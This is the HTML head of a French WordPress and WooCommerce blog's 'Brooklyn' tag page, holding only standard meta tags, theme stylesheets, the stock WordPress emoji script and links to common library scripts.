

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/brooklyn
body_size: 15056
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Brooklyn &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette Brooklyn" href="https://christelleisflabbergasting.com/tag/brooklyn/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/1539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
